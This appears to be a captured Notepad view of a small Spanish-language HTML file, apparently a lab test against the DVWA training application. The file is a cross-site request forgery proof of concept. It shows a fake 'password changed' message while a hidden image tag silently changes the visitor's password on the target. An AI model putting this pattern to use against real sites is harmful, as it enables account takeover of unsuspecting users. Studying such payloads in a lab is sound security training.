 *prueba_csrf (2).html: Bloc de notas
Archivo Edición Formato Ver Ayuda
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
<title>Cambio contraseña</title>
</head>
<body>
<h1 style="color: blue;">Contraseña cambiada correctamente</h1>
<img src="http://192.168.1.152/dvwa/vulnerabilities/csrf/?password_new=cambio_password&password_conf=cambio_password&Change=Change">
</body>
</html>